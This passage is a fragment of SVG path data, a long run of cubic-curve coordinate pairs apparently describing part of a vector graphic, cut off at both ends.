72.8597 18.2187 72.859 18.2169C72.8583 18.2151 72.8576 18.2133 72.8569 18.2115C72.8562 18.2097 72.8555 18.2079 72.8548 18.2061C72.8541 18.2043 72.8534 18.2025 72.8527 18.2007C72.852 18.1989 72.8513 18.1971 72.8506 18.1953C72.8499 18.1935 72.8492 18.1917 72.8486 18.1899C72.8479 18.1881 72.8472 18.1863 72.8465 18.1844C72.8458 18.1826 72.8451 18.1808 72.8444 18.179C72.8437 18.1772 72.843 18.1754 72.8423 18.1736C72.8416 18.1718 72.8409 18.17 72.8402 18.1682C72.8395 18.1664 72.8388 18.1646 72.8381 18.1628C72.8374 18.161 72.8367 18.1592 72.836 18.1574C72.8353 18.1556 72.8346 18.1538 72.8339 18.152C72.8332 18.1502 72.8325 18.1484 72.8318 18.1466C72.8312 18.1448 72.8305 18.143 72.8298 18.1412C72.8291 18.1394 72.8284 18.1376 72.8277 18.1358C72.827 18.134 72.8263 18.1322 72.8256 18.1304C72.8249 18.1286 72.8242 18.1268 72.8235 18.125C72.8228 18.1232 72.8221 18.1214 72.8214 18.1196C72.8207 18.1177 72.82 18.1159 72.8193 18.1141C72.8186 18.1123 72.8179 18.1105 72.8172 18.1087C72.8165 18.1069 72.8158 18.1051 72.8151 18.1033C72.8145 18.1015 72.8138 18.0997 72.8131 18.0979C72.8124 18.0961 72.8117 18.0943 72.811 18.0925C72.8103 18.0907 72.8096 18.0889 72.8089 18.0871C72.8082 18.0853 72.8075 18.0835 72.8068 18.0817C72.8061 18.0799 72.8054 18.0781 72.8047 18.0763C72.804 18.0745 72.8033 18.0727 72.8026 18.0709C72.8019 18.0691 72.8012 18.0673 72.8005 18.0655C72.7998 18.0637 72.7991 18.0619 72.7984 18.0601C72.7977 18.0583 72.7971 18.0565 72.7964 18.0547C72.7957 18.0529 72.795 18.051 72.7943 18.0492C72.7936 18.0474 72.7929 18.0456 72.7922 18.0438C72.7915 18.042 72.7908 18.0402 72.7901 18.0384C72.7894 18.0366 72.7887 18.0348 72.788 18.033C72.7873 18.0312 72.7866 18.0294 72.7859 18.0276C72.7852 18.0258 72.7845 18.024 72.7838 18.0222C72.7831 18.0204 72.7824 18.0186 72.7817 18.0168C72.781 18.015 72.7804 18.0132 72.7797 18.0114C72.779 18.0096 72.7783 18.0078 72.7776 18.006C72.7769 18.0042 72.7762 18.0024 72.7755 18.0006C72.7748 17.9988 72.7741 17.997 72.7734 17.9952C72.7727 17.9934 72.772 17.9916 72.7713 17.9898C72.7706 17.988 72.7699 17.9862 72.7692 17.9844C72.7685 17.9825 72.7678 17.9807 72.7671 17.9789C72.7664 17.9771 72.7657 17.9753 72.765 17.9735C72.7643 17.9717 72.7636 17.9699 72.763 17.9681C72.7623 17.9663 72.7616 17.9645 72.7609 17.9627C72.7602 17.9609 72.7595 17.9591 72.7588 17.9573C72.7581 17.9555 72.7574 17.9537 72.7567 17.9519C72.756 17.9501 72.7553 17.9483 72.7546 17.9465C72.7539 17.9447 72.7532 17.9429 72.7525 17.9411C72.7518 17.9393 72.7511 17.9375 72.7504 17.9357C72.7497 17.9339 72.749 17.9321 72.7483 17.9303C72.7476 17.9285 72.7469 17.9267 72.7463 17.9249C72.7456 17.9231 72.7449 17.9213 72.7442 17.9195C72.7435 17.9177 72.7428 17.9158 72.7421 17.914C72.7414 17.9122 72.7407 17.9104 72.74 17.9086C72.7393 17.9068 72.7386 17.905 72.7379 17.9032C72.7372 17.9014 72.7365 17.8996 72.7358 17.8978C72.7351 17.896 72.7344 17.8942 72.7337 17.8924C72.733 17.8906 72.7323 17.8888 72.7316 17.887C72.7309 17.8852 72.7302 17.8834 72.7295 17.8816C72.7289 17.8798 72.7282 17.878 72.7275 17.8762C72.7268 17.8744 72.7261 17.8726 72.7254 17.8708C72.7247 17.869 72.724 17.8672 72.7233 17.8654C72.7226 17.8636 72.7219 17.8618 72.7212 17.86C72.7205 17.8582 72.7198 17.8564 72.7191 17.8546C72.7184 17.8528 72.7177 17.851 72.717 17.8491C72.7163 17.8473 72.7156 17.8455 72.7149 17.8437C72.7142 17.8419 72.7135 17.8401 72.7128 17.8383C72.7122 17.8365 72.7115 17.8347 72.7108 17.8329C72.7101 17.8311 72.7094 17.8293 72.7087 17.8275C72.708 17.8257 72.7073 17.8239 72.7066 17.8221C72.7059 17.8203 72.7052 17.8185 72.7045 17.8167C72.7038 17.8149 72.7031 17.8131 72.7024 17.8113C72.7017 17.8095 72.701 17.8077 72.7003 17.8059C72.6996 17.8041 72.6989 17.8023 72.6982 17.8005C72.6975 17.7987 72.6968 17.7969 72.6961 17.7951C72.6954 17.7933 72.6948 17.7915 72.6941 17.7897C72.6934 17.7879 72.6927 17.7861 72.692 17.7843C72.6913 17.7825 72.6906 17.7806 72.6899 17.7788C72.6892 17.777 72.6885 17.7752 72.6878 17.7734C72.6871 17.7716 72.6864 17.7698 72.6857 17.768C72.685 17.7662 72.6843 17.7644 72.6836 17.7626C72.6829 17.7608 72.6822 17.759 72.6815 17.7572C72.6808 17.7554 72.6801 17.7536 72.6794 17.7518C72.6787 17.75 72.6781 17.7482 72.6774 17.7464C72.6767 17.7446 72.676 17.7428 72.6753 17.741C72.6746 17.7392 72.6739 17.7374 72.6732 17.7356C72.6725 17.7338 72.6718 17.732 72.6711 17.7302C72.6704 17.7284 72.6697 17.7266 72.669 17.7248C72.6683 17.723 72.6676 17.7212 72.6669 17.7194C72.6662 17.7176 72.6655 17.7158 72.6648 17.7139C72.6641 17.7121 72.6634 17.7103 72.6627 17.7085C72.662 17.7067 72.6613 17.7049 72.6607 17.7031C72.66 17.7013 72.6593 17.6995 72.6586 17.6977C72.6579 17.6959 72.6572 17.6941 72.6565 17.6923C72.6558 17.6905 72.6551 17.6887 72.6544 17.6869C72.6537 17.6851 72.653 17.6833 72.6523 17.6815C72.6516 17.6797 72.6509 17.6779 72.6502 17.6761C72.6495 17.6743 72.6488 17.6725 72.6481 17.6707C72.6474 17.6689 72.6467 17.6671 72.646 17.6653C72.6453 17.6635 72.6446 17.6617 72.644 17.6599C72.6433 17.6581 72.6426 17.6563 72.6419 17.6545C72.6412 17.6527 72.6405 17.6509 72.6398 17.6491C72.6391 17.6472 72.6384 17.6454 72.6377 17.6436C72.637 17.6418 72.6363 17.64 72.6356 17.6382C72.6349 17.6364 72.6342 17.6346 72.6335 17.6328C72.6328 17.631 72.6321 17.6292 72.6314 17.6274C72.6307 17.6256 72.63 17.6238 72.6293 17.622C72.6286 17.6202 72.6279 17.6184 72.6272 17.6166C72.6266 17.6148 72.6259 17.613 72.6252 17.6112C72.6245 17.6094 72.6238 17.6076 72.6231 17.6058C72.6224 17.604 72.6217 17.6022 72.621 17.6004C72.6203 17.5986 72.6196 17.5968 72.6189 17.595C72.6182 17.5932 72.6175 17.5914 72.6168 17.5896C72.6161 17.5878 72.6154 17.586 72.6147 17.5842C72.614 17.5824 72.6133 17.5806 72.6126 17.5787C72.6119 17.5769 72.6112 17.5751 72.6105 17.5733C72.6099 17.5715 72.6092 17.5697 72.6085 17.5679C72.6078 17.5661 72.6071 17.5643 72.6064 17.5625C72.6057 17.5607 72.605 17.5589 72.6043 17.5571C72.6036 17.5553 72.6029 17.5535 72.6022 17.5517C72.6015 17.5499 72.6008 17.5481 72.6001 17.5463C72.5994 17.5445 72.5987 17.5427 72.598 17.5409C72.5973 17.5391 72.5966 17.5373 72.5959 17.5355C72.5952 17.5337 72.5945 17.5319 72.5938 17.5301C72.5932 17.5283 72.5925 17.5265 72.5918 17.5247C72.5911 17.5229 72.5904 17.5211 72.5897 17.5193C72.589 17.5175 72.5883 17.5157 72.5876 17.5139C72.5869 17.512 72.5862 17.5102 72.5855 17.5084C72.5848 17.5066 72.5841 17.5048 72.5834 17.503C72.5827 17.5012 72.582 17.4994 72.5813 17.4976C72.5806 17.4958 72.5799 17.494 72.5792 17.4922C72.5785 17.4904 72.5778 17.4886 72.5771 17.4868C72.5764 17.485 72.5758 17.4832 72.5751 17.4814C72.5744 17.4796 72.5737 17.4778 72.573 17.476C72.5723 17.4742 72.5716 17.4724 72.5709 17.4706C72.5702 17.4688 72.5695 17.467 72.5688 17.4652C72.5681 17.4634 72.5674 17.4616 72.5667 17.4598C72.566 17.458 72.5653 17.4562 72.5646 17.4544C72.5639 17.4526 72.5632 17.4508 72.5625 17.449C72.5618 17.4472 72.5611 17.4453 72.5604 17.4435C72.5597 17.4417 72.5591 17.4399 72.5584 17.4381C72.5577 17.4363 72.557 17.4345 72.5563 17.4327C72.5556 17.4309 72.5549 17.4291 72.5542 17.4273C72.5535 17.4255 72.5528 17.4237 72.5521 17.4219C72.5514 17.4201 72.5507 17.4183 72.55 17.4165C72.5493 17.4147 72.5486 17.4129 72.5479 17.4111C72.5472 17.4093 72.5465 17.4075 72.5458 17.4057C72.5451 17.4039 72.5444 17.4021 72.5437 17.4003C72.543 17.3985 72.5423 17.3967 72.5417 17.3949C72.541 17.3931 72.5403 17.3913 72.5396 17.3895C72.5389 17.3877 72.5382 17.3859 72.5375 17.3841C72.5368 17.3823 72.5361 17.3805 72.5354 17.3787C72.5347 17.3768 72.534 17.375 72.5333 17.3732C72.5326 17.3714 72.5319 17.3696 72.5312 17.3678C72.5305 17.366 72.5298 17.3642 72.5291 17.3624C72.5284 17.3606 72.5277 17.3588 72.527 17.357C72.5263 17.3552 72.5256 17.3534 72.525 17.3516C72.5243 17.3498 72.5236 17.348 72.5229 17.3462C72.5222 17.3444 72.5215 17.3426 72.5208 17.3408C72.5201 17.339 72.5194 17.3372 72.5187 17.3354C72.518 17.3336 72.5173 17.3318 72.5166 17.33C72.5159 17.3282 72.5152 17.3264 72.5145 17.3246C72.5138 17.3228 72.5131 17.321 72.5124 17.3192C72.5117 17.3174 72.511 17.3156 72.5103 17.3138C72.5096 17.312 72.5089 17.3101 72.5082 17.3083C72.5076 17.3065 72.5069 17.3047 72.5062 17.3029C72.5055 17.3011 72.5048 17.2993 72.5041 17.2975C72.5034 17.2957 72.5027 17.2939 72.502 17.2921C72.5013 17.2903 72.5006 17.2885 72.4999 17.2867C72.4992 17.2849 72.4985 17.2831 72.4978 17.2813C72.4971 17.2795 72.4964 17.2777 72.4957 17.2759C72.495 17.2741 72.4943 17.2723 72.4936 17.2705C72.4929 17.2687 72.4922 17.2669 72.4915 17.2651C72.4909 17.2633 72.4902 17.2615 72.4895 17.2597C72.4888 17.2579 72.4881 17.2561 72.4874 17.2543C72.4867 17.2525 72.486 17.2507 72.4853 17.2489C72.4846 17.2471 72.4839 17.2453 72.4832 17.2434C72.4825 17.2416 72.4818 17.2398 72.4811 17.238C72.4804 17.2362 72.4797 17.2344 72.479 17.2326C72.4783 17.2308 72.4776 17.229 72.4769 17.2272C72.4762 17.2254 72.4755 17.2236 72.4748 17.2218C72.4741 17.22 72.4735 17.2182 72.4728 17.2164C72.4721 17.2146 72.4714 17.2128 72.4707 17.211C72.47 17.2092 72.4693 17.2074 72.4686 17.2056C72.4679 17.2038 72.4672 17.202 72.4665 17.2002C72.4658 17.1984 72.4651 17.1966 72.4644 17.1948C72.4637 17.193 72.463 17.1912 72.4623 17.1894C72.4616 17.1876 72.4609 17.1858 72.4602 17.184C72.4595 17.1822 72.4588 17.1804 72.4581 17.1786C72.4574 17.1768 72.4568 17.1749 72.4561 17.1731C72.4554 17.1713 72.4547 17.1695 72.454 17.1677C72.4533 17.1659 72.4526 17.1641 72.4519 17.1623C72.4512 17.1605 72.4505 17.1587 72.4498 17.1569C72.4491 17.1551 72.4484 17.1533 72.4477 17.1515C72.447 17.1497 72.4463 17.1479 72.4456 17.1461C72.4449 17.1443 72.4442 17.1425 72.4435 17.1407C72.4428 17.1389 72.4421 17.1371 72.4414 17.1353C72.4407 17.1335 72.44 17.1317 72.4394 17.1299C72.4387 17.1281 72.438 17.1263 72.4373 17.1245C72.4366 17.1227 72.4359 17.1209 72.4352 17.1191C72.4345 17.1173 72.4338 17.1155 72.4331 17.1137C72.4324 17.1119 72.4317 17.1101 72.431 17.1082C72.4303 17.1064 72.4296 17.1046 72.4289 17.1028C72.4282 17.101 72.4275 17.0992 72.4268 17.0974C72.4261 17.0956 72.4254 17.0938 72.4247 17.092C72.424 17.0902 72.4233 17.0884 72.4227 17.0866C72.422 17.0848 72.4213 17.083 72.4206 17.0812C72.4199 17.0794 72.4192 17.0776 72.4185 17.0758C72.4178 17.074 72.4171 17.0722 72.4164 17.0704C72.4157 17.0686 72.415 17.0668 72.4143 17.065C72.4136 17.0632 72.4129 17.0614 72.4122 17.0596C72.4115 17.0578 72.4108 17.056 72.4101 17.0542C72.4094 17.0524 72.4087 17.0506 72.408 17.0488C72.4073 17.047 72.4066 17.0452 72.4059 17.0434C72.4053 17.0415 72.4046 17.0397 72.4039 17.0379C72.4032 17.0361 72.4025 17.0343 72.4018 17.0325C72.4011 17.0307 72.4004 17.0289 72.3997 17.0271C72.399 17.0253 72.3983 17.0235 72.3976 17.0217C72.3969 17.0199 72.3962 17.0181 72.3955 17.0163C72.3948 17.0145 72.3941 17.0127 72.3934 17.0109C72.3927 17.0091 72.392 17.0073 72.3913 17.0055C72.3906 17.0037 72.3899 17.0019 72.3892 17.0001C72.3886 16.9983 72.3879 16.9965 72.3872 16.9947C72.3865 16.9929 72.3858 16.9911 72.3851 16.9893C72.3844 16.9875 72.3837 16.9857 72.383 16.9839C72.3823 16.9821 72.3816 16.9803 72.3809 16.9785C72.3802 16.9767 72.3795 16.9749 72.3788 16.973C72.3781 16.9712 72.3774 16.9694 72.3767 16.9676C72.376 16.9658 72.3753 16.964 72.3746 16.9622C72.3739 16.9604 72.3732 16.9586 72.3725 16.9568C72.3719 16.955 72.3712 16.9532 72.3705 16.9514C72.3698 16.9496 72.3691 16.9478 72.3684 16.946C72.3677 16.9442 72.367 16.9424 72.3663 16.9406C72.3656 16.9388 72.3649 16.937 72.3642 16.9352C72.3635 16.9334 72.3628 16.9316 72.3621 16.9298C72.3614 16.928 72.3607 16.9262 72.36 16.9244C72.3593 16.9226 72.3586 16.9208 72.3579 16.919C72.3572 16.9172 72.3565 16.9154 72.3558 16.9136C72.3551 16.9118 72.3545 16.91 72.3538 16.9082C72.3531 16.9063 72.3524 16.9045 72.3517 16.9027C72.351 16.9009 72.3503 16.8991 72.3496 16.8973C72.3489 16.8955 72.3482 16.8937 72.3475 16.8919C72.3468 16.8901 72.3461 16.8883 72.3454 16.8865C72.3447 16.8847 72.344 16.8829 72.3433 16.8811C72.3426 16.8793 72.3419 16.8775 72.3412 16.8757C72.3405 16.8739 72.3398 16.8721 72.3391 16.8703C72.3384 16.8685 72.3378 16.8667 72.3371 16.8649C72.3364 16.8631 72.3357 16.8613 72.335 16.8595C72.3343 16.8577 72.3336 16.8559 72.3329 16.8541C72.3322 16.8523 72.3315 16.8505 72.3308 16.8487C72.3301 16.8469 72.3294 16.8451 72.3287 16.8433C72.328 16.8415 72.3273 16.8396 72.3266 16.8378C72.3259 16.836 72.3252 16.8342 72.3245 16.8324C72.3238 16.8306 72.3231 16.8288 72.3224 16.827C72.3217 16.8252 72.321 16.8234 72.3204 16.8216C72.3197 16.8198 72.319 16.818 72.3183 16.8162C72.3176 16.8144 72.3169 16.8126 72.3162 16.8108C72.3155 16.809 72.3148 16.8072 72.3141 16.8054C72.3134 16.8036 72.3127 16.8018 72.312 16.8C72.3113 16.7982 72.3106 16.7964 72.3099 16.7946C72.3092 16.7928 72.3085 16.791 72.3078 16.7892C72.3071 16.7874 72.3064 16.7856 72.3057 16.7838C72.305 16.782 72.3043 16.7802 72.3037 16.7784C72.303 16.7766 72.3023 16.7748 72.3016 16.7729C72.3009 16.7711 72.3002 16.7693 72.2995 16.7675C72.2988 16.7657 72.2981 16.7639 72.2974 16.7621C72.2967 16.7603 72.296 16.7585 72.2953 16.7567C72.2946 16.7549 72.2939 16.7531 72.2932 16.7513C72.2925 16.7495 72.2918 16.7477 72.2911 16.7459C72.2904 16.7441 72.2897 16.7423 72.289 16.7405C72.2883 16.7387 72.2876 16.7369 72.2869 16.7351C72.2863 16.7333 72.2856 16.7315 72.2849 16.7297C72.2842 16.7279 72.2835 16.7261 72.2828 16.7243C72.2821 16.7225 72.2814 16.7207 72.2807 16.7189C72.28 16.7171 72.2793 16.7153 72.2786 16.7135C72.2779 16.7117 72.2772 16.7099 72.2765 16.7081C72.2758 16.7063 72.2751 16.7044 72.2744 16.7026C72.2737 16.7008 72.273 16.699 72.2723 16.6972C72.2716 16.6954 72.2709 16.6936 72.2702 16.6918C72.2696 16.69 72.2689 16.6882 72.2682 16.6864C72.2675 16.6846 72.2668 16.6828 72.2661 16.681C72.2654 16.6792 72.2647 16.6774 72.264 16.6756C72.2633 16.6738 72.2626 16.672 72.2619 16.6702C72.2612 16.6684 72.2605 16.6666 72.2598 16.6648C72.2591 16.663 72.2584 16.6612 72.2577 16.6594C72.257 16.6576 72.2563 16.6558 72.2556 16.654C72.2549 16.6522 72.2542 16.6504 72.2535 16.6486C72.2528 16.6468 72.2522 16.645 72.2515 16.6432C72.2508 16.6414 72.2501 16.6396 72.2494 16.6377C72.2487 16.6359 72.248 16.6341 72.2473 16.6323C72.2466 16.6305 72.2459 16.6287 72.2452 16.6269C72.2445 16.6251 72.2438 16.6233 72.2431 16.6215C72.2424 16.6197 72.2417 16.6179 72.241 16.6161C72.2403 16.6143 72.2396 16.6125 72.2389 16.6107C72.2382 16.6089 72.2375 16.6071 72.2368 16.6053C72.2361 16.6035 72.2355 16.6017 72.2348 16.5999C72.2341 16.5981 72.2334 16.5963 72.2327 16.5945C72.232 16.5927 72.2313 16.5909 72.2306 16.5891C72.2299 16.5873 72.2292 16.5855 72.2285 16.5837C72.2278 16.5819 72.2271 16.5801 72.2264 16.5783C72.2257 16.5765 72.225 16.5747 72.2243 16.5729C72.2236 16.571 72.2229 16.5692 72.2222 16.5674C72.2215 16.5656 72.2208 16.5638 72.2201 16.562C72.2194 16.5602 72.2187 16.5584 72.2181 16.5566C72.2174 16.5548 72.2167 16.553 72.216 16.5512C72.2153 16.5494 72.2146 16.5476 72.2139 16.5458C72.2132 16.544 72.2125 16.5422 72.2118 16.5404C72.2111 16.5386 72.2104 16.5368 72.2097 16.535C72.209 16.5332 72.2083 16.5314 72.2076 16.5296C72.2069 16.5278 72.2062 16.526 72.2055 16.5242C72.2048 16.5224 72.2041 16.5206 72.2034 16.5188C72.2027 16.517 72.202 16.5152 72.2014 16.5134C72.2007 16.5116 72.2 16.5098 72.1993 16.508C72.1986 16.5062 72.1979 16.5044 72.1972 16.5025C72.1965 16.5007 72.1958 16.4989 72.1951 16.4971C72.1944 16.4953 72.1937 16.4935 72.193 16.4917C72.1923 16.4899 72.1916 16.4881 72.1909 16.4863C72.1902 16.4845 72.1895 16.4827 72.1888 16.4809C72.1881 16.4791 72.1874 16.4773 72.1867 16.4755C72.186 16.4737 72.1853 16.4719 72.1846 16.4701C72.184 16.4683 72.1833 16.4665 72.1826 16.4647C72.1819 16.4629 72.1812 16.4611 72.1805 16.4593C72.1798 16.4575 72.1791 16.4557 72.1784 16.4539C72.1777 16.4521 72.177 16.4503 72.1763 16.4485C72.1756 16.4467 72.1749 16.4449 72.1742 16.4431C72.1735 16.4413 72.1728 16.4395 72.1721 16.4377C72.1714 16.4358 72.1707 16.434 72.17 16.4322C72.1693 16.4304 72.1686 16.4286 72.1679 16.4268C72.1673 16.425 72.1666 16.4232 72.1659 16.4214C72.1652 16.4196 72.1645 16.4178 72.1638 16.416C72.1631 16.4142 72.1624 16.4124 72.1617 16.4106C72.161 16.4088 72.1603 16.407 72.1596 16.4052C72.1589 16.4034 72.1582 16.4016 72.1575 16.3998C72.1568 16.398 72.1561 16.3962 72.1554 16.3944C72.1547 16.3926 72.154 16.3908 72.1533 16.389C72.1526 16.3872 72.1519 16.3854 72.1512 16.3836C72.1506 16.3818 72.1499 16.38 72.1492 16.3782C72.1485 16.3764 72.1478 16.3746 72.1471 16.3728C72.1464 16.371 72.1457 16.3691 72.145 16.3673C72.1443 16.3655 72.1436 16.3637 72.1429 16.3619C72.1422 16.3601 72.1415 16.3583 72.1408 16.3565C72.1401 16.3547 72.1394 16.3529 72.1387 16.3511C72.138 16.3493 72.1373 16.3475 72.1366 16.3457C72.1359 16.3439 72.1352 16.3421 72.1345 16.3403C72.1338 16.3385 72.1332 16.3367 72.1325 16.3349C72.1318 16.3331 72.1311 16.3313 72.1304 16.3295C72.1297 16.3277 72.129 16.3259 72.1283 16.3241C72.1276 16.3223 72.1269 16.3205 72.1262 16.3187C72.1255 16.3169 72.1248 16.3151 72.1241 16.3133C72.1234 16.3115 72.1227 16.3097 72.122 16.3079C72.1213 16.3061 72.1206 16.3043 72.1199 16.3025C72.1192 16.3006 72.1185 16.2988 72.1178 16.297C72.1171 16.2952 72.1165 16.2934 72.1158 16.2916C72.1151 16.2898 72.1144 16.288 72.1137 16.2862C72.113 16.2844 72.1123 16.2826 72.1116 16.2808C72.1109 16.279 72.1102 16.2772 72.1095 16.2754C72.1088 16.2736 72.1081 16.2718 72.1074 16.27C72.1067 16.2682 72.106 16.2664 72.1053 16.2646C72.1046 16.2628 72.1039 16.261 72.1032 16.2592C72.1025 16.2574 72.1018 16.2556 72.1011 16.2538C72.1004 16.252 72.0997 16.2502 72.0991 16.2484C72.0984 16.2466 72.0977 16.2448 72.097 16.243C72.0963 16.2412 72.0956 16.2394 72.0949 16.2376C72.0942 16.2358 72.0935 16.2339 72.0928 16.2321C72.0921 16.2303 72.0914 16.2285 72.0907 16.2267C72.09 16.2249 72.0893 16.2231 72.0886 16.2213C72.0879 16.2195 72.0872 16.2177 72.0865 16.2159C72.0858 16.2141 72.0851 16.2123 72.0844 16.2105C72.0837 16.2087 72.083 16.2069 72.0824 16.2051C72.0817 16.2033 72.081 16.2015 72.0803 16.1997C72.0796 16.1979 72.0789 16.1961 72.0782 16.1943C72.0775 16.1925 72.0768 16.1907 72.0761 16.1889C72.0754 16.1871 72.0747 16.1853 72.074 16.1835C72.0733 16.1817 72.0726 16.1799 72.0719 16.1781C72.0712 16.1763 72.0705 16.1745 72.0698 16.1727C72.0691 16.1709 72.0684 16.1691 72.0677 16.1672C72.067 16.1654 72.0663 16.1636 72.0656 16.1618C72.065 16.16 72.0643 16.1582 72.0636 16.1564C72.0629 16.1546 72.0622 16.1528 72.0615 16.151C72.0608 16.1492 72.0601 16.1474 72.0594 16.1456C72.0587 16.1438 72.058 16.142 72.0573 16.1402C72.0566 16.1384 72.0559 16.1366 72.0552 16.1348C72.0545 16.133 72.0538 16.1312 72.0531 16.1294C72.0524 16.1276 72.0517 16.1258 72.051 16.124C72.0503 16.1222 72.0496 16.1204 72.0489 16.1186C72.0483 16.1168 72.0476 16.115 72.0469 16.1132C72.0462 16.1114 72.0455 16.1096 72.0448 16.1078C72.0441 16.106 72.0434 16.1042 72.0427 16.1024C72.042 16.1006 72.0413 16.0987 72.0406 16.0969C72.0399 16.0951 72.0392 16.0933 72.0385 16.0915C72.0378 16.0897 72.0371 16.0879 72.0364 16.0861C72.0357 16.0843 72.035 16.0825 72.0343 16.0807C72.0336 16.0789 72.0329 16.0771 72.0322 16.0753C72.0315 16.0735 72.0309 16.0717 72.0302 16.0699C72.0295 16.0681 72.0288 16.0663 72.0281 16.0645C72.0274 16.0627 72.0267 16.0609 72.026 16.0591C72.0253 16.0573 72.0246 16.0555 72.0239 16.0537C72.0232 16.0519 72.0225 16.0501 72.0218 16.0483C72.0211 16.0465 72.0204 16.0447 72.0197 16.0429C72.019 16.0411 72.0183 16.0393 72.0176 16.0375C72.0169 16.0357 72.0162 16.0339 72.0155 16.032C72.0148 16.0302 72.0142 16.0284 72.0135 16.0266C72.0128 16.0248 72.0121 16.023 72.0114 16.0212C72.0107 16.0194 72.01 16.0176 72.0093 16.0158C72.0086 16.014 72.0079 16.0122 72.0072 16.0104C72.0065 16.0086 72.0058 16.0068 72.0051 16.005C72.0044 16.0032 72.0037 16.0014 72.003 15.9996C72.0023 15.9978 72.0016 15.996 72.0009 15.9942C72.0002 15.9924 71.9995 15.9906 71.9988 15.9888C71.9981 15.987 71.9974 15.9852 71.9968 15.9834C71.9961 15.9816 71.9954 15.9798 71.9947 15.978C71.994 15.9762 71.9933 15.9744 71.9926 15.9726C71.9919 15.9708 71.9912 15.969 71.9905 15.9672C71.9898 15.9653 71.9891 15.9635 71.9884 15.9617C71.9877 15.9599 71.987 15.9581 71.9863 15.9563C71.9856 15.9545 71.9849 15.9527 71.9842 15.9509C71.9835 15.9491 71.9828 15.9473 71.9821 15.9455C71.9814 15.9437 71.9807 15.9419 71.9801 15.9401C71.9794 15.9383 71.9787 15.9365 71.978 15.9347C71.9773 15.9329 71.9766 15.9311 71.9759 15.9293C71.9752 15.9275 71.9745 15.9257 71.9738 15.9239C71.9731 15.9221 71.9724 15.9203 71.9717 15.9185C71.971 15.9167 71.9703 15.9149 71.9696 15.9131C71.9689 15.9113 71.9682 15.9095 71.9675 15.9077C71.9668 15.9059 71.9661 15.9041 71.9654 15.9023C71.9647 15.9005 71.964 15.8987 71.9633 15.8968C71.9627 15.895 71.962 15.8932 71.9613 15.8914C71.9606 15.8896 71.9599 15.8878 71.9592 15.886C71.9585 15.8842 71.9578 15.8824 71.9571 15.8806C71.9564 15.8788 71.9557 15.877 71.955 15.8752C71.9543 15.8734 71.9536 15.8716 71.9529 15.8698C71.9522 15.868 71.9515 15.8662 71.9508 15.8644C71.9501 15.8626 71.9494 15.8608 71.9487 15.859C71.948 15.8572 71.9473 15.8554 71.9466 15.8536C71.946 15.8518 71.9453 15.85 71.9446 15.8482C71.9439 15.8464 71.9432 15.8446 71.9425 15.8428C71.9418 15.841 71.9411 15.8392 71.9404 15.8374C71.9397 15.8356 71.939 15.8338 71.9383 15.832C71.9376 15.8301 71.9369 15.8283 71.9362 15.8265C71.9355 15.8247 71.9348 15.8229 71.9341 15.8211C71.9334 15.8193 71.9327 15.8175 71.932 15.8157C71.9313 15.8139 71.9306 15.8121 71.9299 15.8103C71.9292 15.8085 71.9286 15.8067 71.9279 15.8049C71.9272 15.8031 71.9265 15.8013 71.9258 15.7995C71.9251 15.7977 71.9244 15.7959 71.9237 15.7941C71.923 15.7923 71.9223 15.7905 71.9216 15.7887C71.9209 15.7869 71.9202 15.7851 71.9195 15.7833C71.9188 15.7815 71.9181 15.7797 71.9174 15.7779C71.9167 15.7761 71.916 15.7743 71.9153 15.7725C71.9146 15.7707 71.9139 15.7689 71.9132 15.7671C71.9125 15.7653 71.9119 15.7634 71.9112 15.7616C71.9105 15.7598 71.9098 15.758 71.9091 15.7562C71.9084 15.7544 71.9077 15.7526 71.907 15.7508C71.9063 15.749 71.9056 15.7472 71.9049 15.7454C71.9042 15.7436 71.9035 15.7418 71.9028 15.74L71.7162 15.812C71.7169 15.8138 71.7176 15.8156 71.7183 15.8175C71.719 15.8193 71.7197 15.8211 71.7204 15.8229C71.7211 15.8247 71.7218 15.8265 71.7225 15.8283C71.7232 15.8301 71.7239 15.8319 71.7246 15.8337C71.7253 15.8355 71.726 15.8373 71.7267 15.8391C71.7274 15.8409 71.7281 15.8427 71.7288 15.8445C71.7294 15.8463 71.7301 15.8481 71.7308 15.8499C71.7315 15.8517 71.7322 15.8535 71.7329 15.8553C71.7336 15.8571 71.7343 15.8589 71.735 15.8607C71.7357 15.8625 71.7364 15.8643 71.7371 15.8661C71.7378 15.8679 71.7385 15.8697 71.7392 15.8715C71.7399 15.8733 71.7406 15.8751 71.7413 15.8769C71.742 15.8787 71.7427 15.8805 71.7434 15.8823C71.7441 15.8841 71.7448 15.886 71.7455 15.8878C71.7461 15.8896 71.7468 15.8914 71.7475 15.8932C71.7482 15.895 71.7489 15.8968 71.7496 15.8986C71.7503 15.9004 71.751 15.9022 71.7517 15.904C71.7524 15.9058 71.7531 15.9076 71.7538 15.9094C71.7545 15.9112 71.7552 15.913 71.7559 15.9148C71.7566 15.9166 71.7573 15.9184 71.758 15.9202C71.7587 15.922 71.7594 15.9238 71.7601 15.9256C71.7608 15.9274 71.7615 15.9292 71.7622 15.931C71.7629 15.9328 71.7635 15.9346 71.7642 15.9364C71.7649 15.9382 71.7656 15.94 71.7663 15.9418C71.767 15.9436 71.7677 15.9454 71.7684 15.9472C71.7691 15.949 71.7698 15.9508 71.7705 15.9527C71.7712 15.9545 71.7719 15.9563 71.7726 15.9581C71.7733 15.9599 71.774 15.9617 71.7747 15.9635C71.7754 15.9653 71.7761 15.9671 71.7768 15.9689C71.7775 15.9707 71.7782 15.9725 71.7789 15.9743C71.7796 15.9761 71.7802 15.9779 71.7809 15.9797C71.7816 15.9815 71.7823 15.9833 71.783 15.9851C71.7837 15.9869 71.7844 15.9887 71.7851 15.9905C71.7858 15.9923 71.7865 15.9941 71.7872 15.9959C71.7879 15.9977 71.7886 15.9995 71.7893 16.0013C71.79 16.0031 71.7907 16.0049 71.7914 16.0067C71.7921 16.0085 71.7928 16.0103 71.7935 16.0121C71.7942 16.0139 71.7949 16.0157 71.7956 16.0175C71.7963 16.0194 71.797 16.0212 71.7976 16.023C71.7983 16.0248 71.799 16.0266 71.7997 16.0284C71.8004 16.0302 71.8011 16.032 71.8018 16.0338C71.8025 16.0356 71.8032 16.0374 71.8039 16.0392C71.8046 16.041 71.8053 16.0428 71.806 16.0446C71.8067 16.0464 71.8074 16.0482 71.8081 16.05C71.8088 16.0518 71.8095 16.0536 71.8102 16.0554C71.8109 16.0572 71.8116 16.059 71.8123 16.0608C71.813 16.0626 71.8137 16.0644 71.8143 16.0662C71.815 16.068 71.8157 16.0698 71.8164 16.0716C71.8171 16.0734 71.8178 16.0752 71.8185 16.077C71.8192 16.0788 71.8199 16.0806 71.8206 16.0824C71.8213 16.0842 71.822 16.086 71.8227 16.0879C71.8234 